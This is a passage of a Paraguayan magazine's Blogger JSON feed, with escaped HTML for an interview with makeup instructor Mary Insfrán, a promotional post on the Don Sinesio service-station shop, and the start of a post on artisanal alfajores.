comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON 